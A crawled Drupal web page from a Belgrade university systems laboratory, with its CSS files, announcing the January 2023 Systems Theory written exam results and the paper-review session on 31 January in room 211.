

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.labsys.fon.bg.ac.rs/teori%D1%98-sistema/januar-2023-uvid-u-radove-i-rezultati-pismenog-ispita
body_size: 5149
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sr" lang="sr" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>ЈАНУАР 2023 - Увид у радове и резултати писменог испита | Лабораторија за системе</title>
  <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/reset.css" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/poll/poll.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/datepicker.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date_popup/themes/jquery.timeentry.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/lightbox2/css/lightbox.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/nice_menus/nice_menus.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/nice_menus/nice_menus_default.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/reset.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/base.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/style.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/drupal-6.css?5" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/labsys/colors.css?5" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/labsys/print.css?5" />
  <style type="text/css" media="all">/* Base font size */
html {
  font-size: 12px;
}

/* Layout width */
body.two-sidebars #header-menu,
body.two-sidebars #header,
body.two-sidebars #main-columns {
  width: ;
  min-width:800px;
  max-width: 1000px;
}
body.one-sidebar #header-menu,
body.one-sidebar #header,
body.one-sidebar #main-columns {
  width: ;
  min-width: 930px;
  max-width: 930px;
}
body.no-sidebars #header-menu,
body.no-sidebars #header,
body.no-sidebars #main-columns {
  width: ;
  min-width: 550px;
  max-width: 800px;
}

/**
 * Color schemes
 */

/* Background */
body {
  font-family:Arial, Helvetica, sans-serif;
  background:url(http://labsys.fon.rs/sites/all/themes/labsys/images/bg.png) repeat-x #d69724;
  margin:0;
  padding:0;
  //background-color: #ffffff;
}
#header-menu .content > ul > li.active-trail {
  //background-color: #c77e19;
  //background-color: #d69724;
  text-decoration: underline;
}
/* Text (black) */
body,
#site-name a,
#header-menu .content li.active a,
h1.page-title,
.node h2.node-title,
.node h1.node-title a,
.node h2.node-title a,
.comment h3.title a,
.tabs ul.tabs li a,
pre,
code,
samp,
var,
table.update tr,
table.system-status-report tr {
  color: #2e2e2e;
}
#site-name a::-moz-selection {
  background-color: #2e2e2e;
}
#site-name a::selection {
  background-color: #2e2e2e;
}
.node-title a::-moz-selection {
  background-color: #2e2e2e;
}
.node-title a::selection {
  background-color: #2e2e2e;
}
/* Link (blue) */
a,
a.active,
li a.active {
  color: #464646;
}
legend {
  background-color: #464646;
}
/* Link hovered (orange) */
a:hover,
a:focus,
a.active:hover,
a.active:focus,
li a.active:hover,
li a.active:focus {
 // color: #c77e19;
  color: #D4861B;

  border-bottom-color: #c77e19;
}
.node h1.node-title a:hover,
.node h2.node-title a:hover {
  color: #c77e19;
}
/* Link underline (light blue) */
a {
  border-bottom: 1px solid #cfdde5;
}
/* Header menu (black) */
#header-menu-wrapper {
  background-color: #2e2e2d;
}
/* Header menu hovered (orange) */
#header-menu .content li a:hover,
#header-menu .content li a:active,
#header-menu .content li a:focus {
  //background-color: #c77e19;
  background: #333;
  text-decoration: underline;
}
/* Slogan (orange) */
#site-slogan {
  color: #e25400;
}
#site-slogan::selection {
  background-color: #c77e19;
}
#site-slogan::-moz-selection {
  background-color: #c77e19;
}
.poll .bar .foreground {
  background-color: #c77e19;
}
/* Border (gray) */
#page {
  border: 0px solid #e1e1e1;
}
/* Border strong (dark gray) */
#sidebar-first input,
#sidebar-second input {
  border: 1px solid #c4c4c4;
}
.tabs ul.tabs li a {
  border: 1px solid #c4c4c4;
}
/* Tab */
.tabs ul.tabs li a {
  background-color: #f5f4f3;
}
ul.vertical-tabs-list li a {
  background-color: #f5f4f3;
}
/* Block title (green) */
.block h2,
h2 {
  //color: #333;
  color: #fff;
}
.block h2::selection {
  color: #fff;
  background-color: #333;
}
.block h2::-moz-selection {
  background-color: #333;
  color: #fff;
}
/* Fieldset (gray) */
fieldset {
  background-color: #fbfbfb;
}
/* Fieldset border (dark gray) */
fieldset {
  border: 1px solid #e1e1e2;
}

			</style> 

  <!--[if lte IE 8]>
  <link type="text/css" rel="stylesheet" href="/sites/all/themes/labsys/ie8.css" media="all" />
  <![endif]-->

  <!--[if lte IE 7]>
  <link type="text/css" rel="stylesheet" href="/sites/all/themes/labsys/ie7.css" media="all" />
  <![endif]-->

  <script type="text/javascript" src="/sites/all/modules/jquery_update/replace/jquery.min.js?5"></script>
<script type="text/javascript" src="/misc/drupal.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/google_analytics/googleanalytics.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/lightbox2/js/lightbox_modal.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/lightbox2/js/lightbox.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/superfish/js/superfish.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/superfish/js/jquery.bgiframe.min.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/superfish/js/jquery.hoverIntent.minified.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/nice_menus/nice_menus.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?5"></script>
<script type="text/javascript" src="/sites/all/modules/cufon/js/cufon-yui.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/NeoSans_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/eurofurence_light_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Kerater_200.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Europe_Underground_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/RawengulkSans_500.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/monofur_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Barrister_Sans_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/AGGloria_700.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Neo_Sans_Cyr_Light_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Liberation_Sans_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Days_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Vegur_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Proxima_Nova_Lt_300.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/Helvetica_Neue_LT_Pro_italic_400.font.js?5"></script>
<script type="text/javascript" src="/sites/all/themes/labsys/scripts/NeoSans_300.font.js?5"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "lightbox2": { "rtl": "0", "file_path": "/(\\w\\w/)uploads", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": 10, "font_color": "000", "box_color": "fff", "top_position": "", "overlay_opacity": "0.8", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": 0, "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 0, "disable_resize": 0, "disable_zoom": 0, "force_show_nav": 0, "show_caption": 1, "loop_items": 0, "node_link_text": "View Image Details", "node_link_target": 0, "image_count": "Image !current of !total", "video_count": "Video !current of !total", "page_count": "Page !current of !total", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": true, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "original", "image_node_sizes": "()", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": true, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 }, "nice_menus_options": { "delay": 800, "speed": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1768941338 }, "cufonSelectors": [ { "selector": "h1, h2, #site-name, #header-menu ul.menu, div.field-field-predmet a, #block-menu-menu-predmet li a, block-block-7 p a, block-block-6 p a, a.userlink, #block-menu-menu-korisnici li a, #block-block-7 li a", "options": { "fontFamily": "0", "hover": 1 } } ] });
//--><!]]>
</script>
</head>
<body class="not-front not-logged-in page-node node-type-obavestenja  i18n-sr one-sidebar">

  <div id="skip-link">
      <a href="#main-content">Skip to main content</a>
  </div>
      
      <div id="header-menu-wrapper">
      <div id="header-menu">
        <div id="block-menu-primary-links" class="block block-menu">
  <div class="inner">
      <h2>Cirilica Meni</h2>
  
    <div class="content">
      <ul class="menu"><li class="leaf first"><a href="/o-nama" title="">о нама</a></li>
<li class="expanded"><a href="/osnovne-studije" title="">основне студије</a><ul class="menu"><li class="leaf first"><a href="/teorija-sistema" title="">теорија система</a></li>
<li class="leaf"><a href="/dinamika-organizacionih-sistema" title="">динамика орг. система</a></li>
<li class="leaf"><a href="/fazi-logika-i-sistemi" title="">фази логика и системи</a></li>
<li class="leaf"><a href="/neuronske-mreze" title="">неуронске мреже</a></li>
<li class="leaf last"><a href="/teorija-sistema-2" title="">теорија система 2</a></li>
</ul></li>
<li class="leaf"><a href="/master-studije" title="">мастер студије</a></li>
<li class="leaf"><a href="/doktorske-studije" title="">докторске студије</a></li>
<li class="leaf"><a href="/naucno-istrazivacki-rad" title="">научно-истраживачки рад</a></li>
<li class="leaf last"><a href="/kontakt" title="">контакт</a></li>
</ul>    </div>
  </div>
</div>
      </div>
      <a href="http://www.fon.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/logo.png" alt="*" class="logo" border="0" /></a>
    </div>
  

  <div id="header-wrapper">
    <div id="header" class="clear-block">
    
      
      
    </div> <!-- /#header -->
  </div> <!-- /#header-wrapper -->

  <div id="main-columns-wrapper">
    <div id="main-columns">
      
      <div id="main-wrapper" class=" first">
  <div id="main">
    <div id="page" class="clear-block">
      
      
      
      
      
      <a id="main-content"></a>
              <h1 class="page-title">ЈАНУАР 2023 - Увид у радове и резултати писменог испита</h1>
      
      
              <div class="region region-content">
          <div id="node-868" class="node">

  <div class="node-header">


    
  </div> <!-- /.node-header -->

  <div class="content">
        <p>Резултати писменог испита биће објављени до краја дана.</p>
<p>УВИД У РАДОВЕ биће одржан у уторак, 31.1.2023. од 10:00-10:30 у кабинету 211.</p>
<p>Катедра за управљање системима</p>
  </div>

  <div class="links-wrapper">
      </div>

</div>
        </div>
      
                </div> <!-- /#page -->


    <div id="closure">
      <div id="info">
        <span style="display: inline-block; text-align: left;">2012. Лабораторија за системе, ФОН</span>
      </div>

          </div> <!-- /#closure -->

  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->



    <div id="sidebar-first">
    <div class="region region-sidebar-first">
      <div id="block-user-0" class="block block-user">
  <div class="inner">
      <h2>Пријава</h2>
  
    <div class="content">
      <form action="/teori%D1%98-sistema/januar-2023-uvid-u-radove-i-rezultati-pismenog-ispita?destination=node%2F868"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Корисничко име: <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Лозинка: <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Пријави се"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Захтевајте нову лозинку преко електронске поште">Захтев за нову лозинку</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-0ef3c6c115c96503949ee9b3335fbbd5" value="form-0ef3c6c115c96503949ee9b3335fbbd5"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
    </div>
  </div>
</div>
<div id="block-menu-menu-predmet" class="block block-menu">
  <div class="inner">
      <h2>Предмети</h2>
  
    <div class="content">
      <ul class="menu"><li class="leaf first"><a href="/teorija-sistema" title="">Теорија система</a></li>
<li class="leaf"><a href="/dinamika-organizacionih-sistema" title="">Динамика орг. система</a></li>
<li class="leaf"><a href="/fazi-logika-i-sistemi" title="">Фази логика и системи</a></li>
<li class="leaf"><a href="/neuronske-mreze" title="">Неуронске мреже</a></li>
<li class="leaf last"><a href="/teorija-sistema-2" title="">Теорија система 2</a></li>
</ul>    </div>
  </div>
</div>
    </div>
    <div id="linkovi" class="clear-block last">
     <div class="item block">
            	<h2>Корисни линкови</h2>
            	<a href="http://www.nbs.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/narodna_banka_srbije.png" alt="NBS" class="friends" border="0" /></a>
                <a href="http://www.bg.ac.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/univerzitet_bg.png" alt="BG" class="friends" border="0" /></a>
           	    <a href="http://www.pupin.rs"><img src="http://labsys.fon.rs/sites/all/themes/labsys/images/institut_mihajlo_pupin.png" alt="PUPIN" class="friends" border="0" /></a> 
          </div><!--item-->
    </div>
  </div> <!-- /#sidebar-first -->


    </div> <!-- /#main-columns -->
  </div> <!-- /#main-columns-wrapper -->
  
  <script type="text/javascript" src="/sites/all/modules/cufon/js/cufon-drupal.js?5"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-12487149-1"]);_gaq.push(["_setVar", "anonymous user::::"]);_gaq.push(['_setCustomVar', 1, "User roles", "anonymous user", 1]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-12487149-1"]);_gaq.push(["_setVar", "anonymous user::::"]);_gaq.push(['_setCustomVar', 1, "User roles", "anonymous user", 1]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>

</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/base.css?5
body_size: 2280
content:
/* $Id: base.css,v 1.24.2.4 2011/01/01 13:24:54 jarek Exp $ */

/**
 * Properties inherited by all elements
 */
html {
  line-height: 1.5;
  word-wrap: break-word;
}

/**
 * Font stacks
 */
html,
#wrapper-p * {
  font-family: Arial, FreeSans, sans-serif;
}
h1,
h2,
h3,
#site-name a,
#site-slogan,
.block h2,
#forum td.container .name a,
tr.region-title td,
table#permissions td.module {
  //font-family: "Trebuchet MS", "Myriad Pro", "Bitstream Vera Sans", FreeSans, sans-serif;
  font-family:Arial, Helvetica, sans-serif;
}
h6 {
  font-family: Verdana, Helvetica, Arial, FreeSans, sans-serif;
}
pre,
tt {
  font-family: "Courier New", Monaco, "Nimbus Mono L", monospace;
}

/**
 * Headings
 */
h1 {
  margin: 9px 0 9px;
  font-size: 2em;
  line-height: 1.1;
}
h1 em {
  font-weight: 300;
}
h2 {
  margin: 7px 0 7px;
  font-size: 1.9em;
  font-weight: 700;
  line-height: 1.3;
}
h3 {
  margin: 12px 0 10px;
  font-size: 1.333em;
}
h4 {
  margin: 10px 0 8px 0;
  font-size: 1.167em;
}
h5 {
  font-size: 1em;
  margin: 12px 0 8px 0;
  font-weight: 700;
}
h6 {
  margin: 12px 0 8px 0;
  font-size: 0.833em;
  font-weight: 700;
}

/**
 * Block elements
 */
p {
  margin: 14px 0;
}
p:first-child {
  margin-top: 0;
}
p:last-child {
  margin-bottom: 0;
}
pre {
  margin: 10px 0;
  padding: 15px;
  background-color: #fafafa;
  border: 1px solid #e5e5e5;
  white-space: pre-wrap;
  overflow: hidden;
}
blockquote {
  margin: 20px 0 20px 20px; /* LTR */
  padding: 0 0 0 15px; /* LTR */
  color: #808080;
  border-left: 7px solid #e25401; /* LTR */
  quotes: none;
}
blockquote:before,
blockquote:after {
  content: '';
  content: none;
}
.block-system-main .img {
  float: left;
}
hr {
  height: 1px;
  border: 1px solid #808080;
}

/**
 * Inline elements
 */
strong {
  font-weight: 700;
}
em {
  font-style: italic;
}
kbd {
  background-color: #f1eed4;
  border: 1px outset #575757;
  color: #333;
  padding: 2px 7px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
}
abbr[title],
dfn[title],
acronym[title] {
  border-bottom: 1px solid #bf8060;
}
samp,
var,
code {
  background-color: #efefef;
}
ins {
  text-decoration: underline;
}
del {
  text-decoration: line-through;
}
sub {
  vertical-align: sub;
}
sup {
  vertical-align: super
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
b {
  font-weight: 700;
}
i {
  font-style: italic;
}
*::selection {
  background-color: #2e2e2e;
  color: #fff;
}
*::-moz-selection {
  background-color: #2e2e2e;
  color: #fff;
}

/**
 * Lists
 */
ul,
ol,
dl {
  list-style-position: inside;
}
p + ul {
  margin-top: 5px;
}
ul {
  list-style: disc inside none;
  margin: 0 0 0 15px; /* LTR */
}
li > ul {
  margin-top: 1px;
  margin-bottom: 1px;
}
ul.inline li {
  display: inline;
  margin: 0 10px 0 0; /* LTR */
}
ul.links li {
  padding: 0;
}
ol {
  list-style: decimal inside none;
  margin: 0 0 0 15px; /* LTR */
}
dt {
  margin-top: 5px;
  font-weight: 900;
}

/**
 * Links
 */
a {
  text-decoration: none;
}
a::selection {
  background-color: #086782;
  color: #fff;
}
a::-moz-selection {
  background-color: #086782;
  color: #fff;
}

/**
 * Tables
 */
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
th,
td {
  padding: 10px 14px;
  text-align: left; /* LTR */
  vertical-align: middle;
}
td.help,
td.permissions,
td.configure {
  padding-left: 8px;
  padding-right: 8px;
}
td.active {
  background-color: #eee;
}
td.empty {
  background: none;
}
th.checkbox {
  padding-left: 14px;
  padding-right: 7px;
}
th,
thead,
thead th {
  background-color: #333;
  color: #fcfcf8;
  border: none;
}
tr,
tr.even,
tr.odd {
  border-bottom: 1px solid #ccc;
  background: none;
}
caption {
  margin-bottom: 5px;
  text-align: left; /* LTR */
}

/**
 * Forms
 */
fieldset {
  margin: 15px 0;
  padding: 13px 20px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}
legend {
  margin-left: -8px;
  padding: 1px 8px 1px 9px;
  color: #fff;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
}
.form-item {
  margin: 10px 0;
}
legend + .form-item {
  margin-top: 0;
}
fieldset .form-item:first-child {
  margin-top: 0;
}
.form-item:last-child {
  margin-bottom: 0px;
}
.form-item .description {
  background-color: #f5f9fa;
  border: 1px solid #deeaec;
  font-size: 0.917em;
  margin: 9px 0 21px;
  padding: 2px 6px;
}
.form-item label {
  vertical-align: middle;
  font-size: 0.9em;
  font-weight: 300;
}
label.option {
  display: inline;
  font-weight: normal;
  color: inherit;
  margin-left: 3px;
}
span.form-required {
  font-weight: 700;
  color: #e25401;
}
.container-inline div,
.container-inline label {
  display: block;
}
input.form-text,
input.form-password,
input.form-file,
textarea {
  padding: 6px;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  background-color: #fafafa;
  border: 1px solid #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -khtml-box-sizing: border-box;
  box-sizing: border-box;
}
fieldset input.form-text,
fieldset input.form-password,
input.form-file,
textarea {
  background-color: #fdfdfd;
}
input.form-text:focus,
input.form-password:focus,
input.form-file:focus,
textarea:focus {
  border: 1px solid #a5a5a5!important;
  background-color: #fff;
}
input.form-text,
input.form-password,
input.form-file {
  width: auto;
}
textarea {
  resize: none;
  height: 200px;
}
select {
  padding: 4px;
  width: 100%!important;
  max-width: 230px;
}
.form-radios,
.form-checkboxes {
  margin: 3px 0;
}
.form-item-choice {
  padding: 3px 0;
}
.form-radios label,
.form-checkboxes label,
.form-item-choice label {
  font-size: 1em;
}
.form-item.form-type-radio,
.form-item.form-type-checkbox {
  margin: 4px 0;
}
input.form-checkbox,
input.form-radio {
  display: inline;
  vertical-align: middle;
}
input.form-button,
input.form-submit {
  margin: 0 5px 0 0; /* LTR */
  padding: 5px 11px;
  background: url(images/button.png) repeat-x top left;
  border: 1px solid #ccc;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  -khtml-border-radius: 8px;
  border-radius: 8px;
  cursor: pointer;
}
input.form-button:hover,
input.form-submit:hover,
input.form-button:focus,
input.form-submit:focus {
   border-color: #666!important;
}
input[disabled="disabled"] {
  background-color: #eaeaea;
}
input.error,
textarea.error,
select.error {
  background-color: #fefaf8;
  border: 1px solid #f4b09e;
}
input.error:focus,
textarea.error:focus,
select.error:focus {
  background-color: #fef7f5;
  border: 1px solid #d43308!important;
}

/**
 * Selectively remove border-bottom from anchors.
 */
body.page-admin a,
#skip-link a,
#logo a,
#site-name a,
#main-links li a,
#navigation li a,
#sidebar-first a,
#sidebar-second a,
.node h1.node-title a,
.node h2.node-title a,
ul.pager li a,
.block ul li a,
.node .meta a,
.element-invisible,
a.feed-icon,
.comment h3.title a,
.user-picture a,
ul.action-links li a,
legend a,
th a,
thead a,
#forum td.container .name a,
a.tabledrag-handle,
ul.contextual-links li a,
a.contextual-links-trigger:hover,
.overlay .ui-dialog-titlebar a,
a.contextual-links-trigger,
.book-navigation .page-links a {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/drupal-6.css?5
body_size: 850
content:
/* $Id: drupal-6.css,v 1.1.2.5 2011/01/01 13:24:54 jarek Exp $ */

.element-hidden {
  display: none;
}
.element-invisible,
form#search-block-form label {
  display: block !important;
  position: absolute !important;
  top: -999em !important;
  width: 1px !important;
  height: 1px !important;
  overflow: hidden !important;
  border: none !important;
  padding: 0 !important;
  background-color: transparent !important;
  background-image: none !important;
}
#navigation li {
  display: inline;
}
#info {
  float: left; /* LTR */
  margin: 0 0 7px 7px; /* LTR */
}
#user-login-form {
  text-align: left;
}
.node ul.links {
  display: block;
  margin: 2px 0;
}
ul.tips  {
  margin: 0 0 0 5px; /* LTR */
}
input.form-checkbox, input.form-radio {
  margin: -1px 4px 1px 0; /* LTR */
}
html.js fieldset.collapsed legend a,
html.js fieldset.collapsible legend a {
  background-position: right 6px; /* LTR */
}
#forum ul.links li {
  margin: 5px 0 10px 0;
  display: block;
}
tr.region-header {
  float: none;
}
tr.region-highlight {
  background: none;
  border-left: none;
  border-right: none;
}
body.page-admin .block-region,
body.page-admin div.region-highlight {
  display: none;
}
div.warning {
  margin: 14px 0;
}
form#node-form div.admin {
  padding-top: 0;
}
.block-profile .user-picture  {
  float: left; /* LTR */
  margin: 0 15px 15px 0; /* LTR */
}
.comment ul.links li {
  margin: 0 8px 0 0; /* LTR */
}
.forum-topic-navigation {
  display: none;
}
/* Messages */
div.messages {
  background-position: 8px 8px; /* LTR */
  background-repeat: no-repeat;
  border: 1px solid;
  margin: 6px 0;
  padding: 10px 10px 10px 40px; /* LTR */
}
div.status {
  /*background-image: url(images/message-ok.png);*/
  border-color: #be7;
}
div.status,
.ok {
  color: #234600;
}
div.status,
table tr.ok {
  background-color: #f8fff0;
}
div.warning {
  /*background-image: url(images/message-warning.png);*/
  border-color: #ed5;
}
div.warning,
.warning {
  color: #840;
}
div.warning,
table tr.warning {
  background-color: #fffce5;
}
div.error {
  /*background-image: url(images/message-error.png);*/
  border-color: #ed541d;
}
div.error,
.error {
  color: #8c2e0b;
}
div.error,
table tr.error {
  background-color: #fef5f1;
}
div.error p.error {
  color: #333;
}
div.messages ul {
  margin: 0 0 0 1em; /* LTR */
  padding: 0;
}
div.messages ul li {
  list-style-image: none;
}


--- FILE ---
content_type: text/css
